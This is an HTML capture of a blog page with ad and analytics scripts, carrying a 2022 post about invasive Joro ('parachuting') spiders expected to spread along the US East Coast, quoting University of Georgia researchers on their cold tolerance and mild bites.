<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="84a9239748fc5d18348f1b16-|49"></script><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1713131941160731471&amp;zx=3ea6cd9f-24c9-4d34-9109-066f10a9cead' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1713131941160731471&amp;zx=3ea6cd9f-24c9-4d34-9109-066f10a9cead' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type="84a9239748fc5d18348f1b16-text/javascript"> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type="84a9239748fc5d18348f1b16-text/javascript"> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type="84a9239748fc5d18348f1b16-text/javascript">
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type="84a9239748fc5d18348f1b16-text/javascript">
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://www.thediscoverreality.com'>HOME</a></li>
<li><a href='https://www.thediscoverreality.com/p/about-us.html'>ABOUT US</a></li>
<li><a href='https://www.thediscoverreality.com/p/contact-us.html'>CONTACT US</a></li>
<li><a href='https://www.thediscoverreality.com/p/privacy-policy.html'>PRIVACY POLICY</a></li>
<li><a href='https://www.thediscoverreality.com/p/medical-disclaimer.html'>MEDICAL DISCLAIMER</a></li>
<li><a href='https://www.thediscoverreality.com/p/the-information-contained-in-this.html'>DISCLAIMER</a></li>
<li><a href='https://www.thediscoverreality.com/p/dmca-removal-dmca-removal-this-is.html'>DMCA REMOVAL</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/thediscoverreality' title='facebook'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/thediscoverreality' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/the_discover_reality' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCwMMQ37ngXKhtBwDv0g_7sg' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href="https://www.thediscoverreality.com/" style='display: block'><h1 style='display:none;'></h1>
<img alt='The Discover Reality ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiCW9ePSfK9cFXbVJfql9-QCG9ug-vRGZAvsSPewBunkJFbs-xwoLg59LuAAx9LvWDUGb0x6A6Mf1fljHIEz1-jTMTEHk4NJtJbiUgNOyhRIe9u40IfUGJfWwlZ8khrrK8EIlmxHWxB-OGXIkRDiBbzkdQXewGuTfWhpo9yH9wessUScMdxRpgvWwVx2vMH=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1248101"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1248101.js" async="async" type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href="https://www.thediscoverreality.com/">Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/animal' itemprop='url'>ANIMAL</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/education' itemprop='url'>EDUCATION</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/health' itemprop='url'>HEALTH</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/life' itemprop='url'>LIFE</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/mind' itemprop='url'>MIND</a></li>
<li itemprop='name'><a href='https://www.thediscoverreality.com/search/label/world' itemprop='url'>WORLD</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'></div>
</div>
<!-- Composite Start -->
<div id='M191263ScriptRootC1581770'></div>
<script async='async' src='https://jsc.mgid.com/t/h/thediscoverreality.com.1581770.js' type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s16000/1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href="https://www.thediscoverreality.com/" property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href="https://www.thediscoverreality.com/search/label/animal" property='v:title' rel='v:url'>animal</a></span>
<brc>/</brc>
<span>Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html' itemprop='url'/>
<a class='timestamp-link' href="https://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html" rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2022-04-25T20:44:00+05:30'>April 25, 2022</span></a>
</span>
<span class='label-head'>

        -
          
<a href="https://www.thediscoverreality.com/search/label/animal" rel='tag'>animal</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1807346274099260140' itemprop='articleBody'>
<meta content='  The cicada BroodX has come and gone, and isn’t expected to return until 2038. Meanwhile, scientists are keeping a close eye on another inv...' name='twitter:description'/>
<p>&nbsp;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s3000/1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1805" data-original-width="3000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s16000/1.jpg" /></a></div><br /><p></p><p>The cicada BroodX has come and gone, and isn&#8217;t expected to return until 2038.
</p><p>Meanwhile, scientists are keeping a close eye on another invasive
 species event that could land some time soon, in the form of a type of 
spider unlike anything most people have seen before.
</p><p>This invasive species could cover the entire East Coast of the 
United States, from Florida to New York State, and now researchers are 
urging people to prepare for their arrival.
</p><h4>&#8220;It Doesn&#8217;t Have Anything Controlling its Population Size in the New Habitat&#8221;</h4>
<p>The spiders have the &#8220;perfect conditions to spread,&#8221; according to researchers from the University of Georgia.
</p><p>Originally from Japan, the giant &#8220;parachuting spiders&#8221; first made
 their way to the Peach State in recent months. They are expected to 
spread further up and down the East Coast this spring due to a wide 
variety of factors.
  </p><div id="contentad282039"></div>
<script type="84a9239748fc5d18348f1b16-text/javascript">
    (function(d) {
        var params =
        {
            id: "8cd7d2f7-be4c-441a-be44-f0e967835fb8",
            d: "dGhlZGlzY292ZXJyZWFsaXR5LmNvbQ==",
            wid: "282039",
            cb: (new Date()).getTime()
        };
        var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
        var s = d.createElement('script'); s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs;
        d.getElementById("contentad282039").appendChild(s);
    })(document);
</script>
<p></p><p>&#8220;It doesn&#8217;t have anything that&#8217;s controlling its population size 
in the new habitat, but it has perfect conditions to spread,&#8221; said 
Benjamin Frick, co-author of a study on the insects.
</p><p>What makes these bugs a prime candidate to spread far and wide is their ability to survive the cold, the researchers found.
</p><p>They are also known as Joro spiders, and typically measure about three inches in diameter.
</p><p>Size comparison of a Joro spider, iPhone, and a ruler. Via CherokeeHighNews.com.
</p><p>&#8220;So in our experiment, we exposed them to a brief period of cold 
only for a couple of minutes at below-freezing temperatures and most of 
the Joros did just fine,&#8221; said study co-author Andy Davis at the 
University&#8217;s Odum School of Ecology.</p><p>&nbsp;</p><p>Researchers have found that the spiders can travel using their webs like balloons or parachutes to ride the wind.
</p><p>Humans could spread them faster than anything else by allowing 
the spiders and/or their eggs to hitch a ride on personal belongings or 
vehicles.
</p><p>&#8220;We had a Joro being found in Oklahoma, we tracked the person who
 made the observation and it turned out it was a student from here,&#8221; 
Davis said.
</p><h4>What to Do if You Are Bitten by a Joro Spider</h4>
<p>According to Davis, the Joros don&#8217;t appear to have much of an effect on local ecosystems.<br />
It is unlikely that you will be bitten by one, although the bite feels 
&#8220;far less than a wasp sting, like a little pinch,&#8221; he said.
</p><p>Joros don&#8217;t appear to have much of an effect on local food webs or ecosystems, Davis said.
</p><p>&#8220;Its fangs are so small relative to most human skin that it 
probably won&#8217;t be able to get its fangs into you even if it wanted to,&#8221; 
Frick added.
</p><p>The spiders should start showing up sometime around late May to early June, they added.
</p><p>They are also said to carry a little bit of venom, but most who are bitten will not need medical attention.
</p><p>Check out a news report on the Joro invasion below:&nbsp; <br /></p><p>&nbsp;<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="473" src="https://www.youtube.com/embed/7Wgq7yg9byc" title="YouTube video player" width="653"></iframe><br />

</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href="https://www.facebook.com/sharer.php?u=http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html&title=Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;" rel='nofollow' target='_blank' data-cf-modified-84a9239748fc5d18348f1b16-=""><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href="https://twitter.com/share?url=http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html&title=Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;" rel='nofollow' target='_blank' data-cf-modified-84a9239748fc5d18348f1b16-=""><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href="https://pinterest.com/pin/create/button/?url=http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWq5cKg2kV_XUuD2PyInY0DqfhbNlFpKSBd99nTusfGzX6SqC8zjYwEgouui74YoCIEfTpF8QaZPq7309bfrwV_m_pOA8FlQDilyNvKshaq1oTmIPvW1ca-qdL-Qx9NRtZk4f4KPIlqIixFxn5IZxgeBrSHU42VlJS6D4nM4IlrV1J0Oq1vNZT0_hbCg/s16000/1.jpg&description=  The cicada BroodX has come and gone, and isn’t expected to return until 2038. Meanwhile, scientists are keeping a close eye on another inv..." onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;" rel='nofollow' target='_blank' data-cf-modified-84a9239748fc5d18348f1b16-=""><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html&title=Giant Parachuting Spiders Expected to Take Over East Coast This Spring, Scientists Say' onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;" rel='nofollow' target='_blank' data-cf-modified-84a9239748fc5d18348f1b16-=""><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='M191263ScriptRootC1248097'></div>
<script async='async' src='https://jsc.mgid.com/t/h/thediscoverreality.com.1248097.js' type="84a9239748fc5d18348f1b16-text/javascript"></script>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
animal
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href="https://www.thediscoverreality.com/2022/04/man-gives-his-paralyzed-husky-pool.html" id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href="https://www.thediscoverreality.com/2022/04/crypto-billionaire-sam-bankman-fried.html" id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script type="84a9239748fc5d18348f1b16-text/javascript">(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script type="84a9239748fc5d18348f1b16-text/javascript">$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.thediscoverreality.com/2022/04/giant-parachuting-spiders-expected-to.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type="84a9239748fc5d18348f1b16-text/javascript">
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1248102"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1248102.js" async="async" type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581716"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581716.js" async="async" type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581713"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581713.js" async="async" type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1571795"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1571795.js" async="async" type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- Histats.com  START  (aync)-->
<script type="84a9239748fc5d18348f1b16-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4389491,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4389491&amp;101" alt="web site hit counter" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581741"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581741.js" async="async" type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581742"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581742.js" async="async" type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Composite Start -->
<div id="M191263ScriptRootC1581743"></div>
<script src="https://jsc.mgid.com/t/h/thediscoverreality.com.1581743.js" async="async" type="84a9239748fc5d18348f1b16-text/javascript"></script>
<!-- Composite End -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://web.facebook.com/thediscoverreality' title='facebook'></a></li>
<li><a class='pinterest' href='https://www.pinterest.com/thediscoverreality' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/the_discover_reality' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Free Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blog'>Blog</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="84a9239748fc5d18348f1b16-text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="84a9239748fc5d18348f1b16-text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="84a9239748fc5d18348f1b16-text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1713131941160731471?po\x3d1807346274099260140\x26origin\x3dhttp://www.thediscoverreality.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="84a9239748fc5d18348f1b16-text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type="84a9239748fc5d18348f1b16-text/javascript"></script>
<script type="84a9239748fc5d18348f1b16-text/javascript">
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul id='sub-menu'>"), level < k) {
            offset = k - level;
